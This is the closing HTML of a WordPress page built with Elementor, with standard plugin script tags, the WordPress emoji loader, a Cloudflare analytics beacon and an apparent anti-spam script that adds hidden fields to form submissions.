/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dreambuilders.us/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://dreambuilders.us/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dreambuilders.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dreambuilders.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="iqtOpHC_lST" value="H]k08Kb7Od96yQ[Y" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jJspAWKe" value="bFW_AwhLE]7i" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ehFLHqojWySY" value="F[q73f_]vaUH4P*" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="EJIYZijoWspf-dB" value="CTFjVlkKOZ3r]26_" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="iqtOpHC_lST" value="H]k08Kb7Od96yQ[Y" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jJspAWKe" value="bFW_AwhLE]7i" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ehFLHqojWySY" value="F[q73f_]vaUH4P*" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="EJIYZijoWspf-dB" value="CTFjVlkKOZ3r]26_" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("iqtOpHC_lST", "H]k08Kb7Od96yQ[Y");
data.data.append("jJspAWKe", "bFW_AwhLE]7i");
data.data.append("ehFLHqojWySY", "F[q73f_]vaUH4P*");
data.data.append("EJIYZijoWspf-dB", "CTFjVlkKOZ3r]26_");
                    }
                    else {
                        data.data = data.data + '&iqtOpHC_lST=H]k08Kb7Od96yQ[Y&jJspAWKe=bFW_AwhLE]7i&ehFLHqojWySY=F[q73f_]vaUH4P*&EJIYZijoWspf-dB=CTFjVlkKOZ3r]26_';
                    }
                }
            });

        });
    </script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"089a53e4153b4f3bad4f0ca628bd9583","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
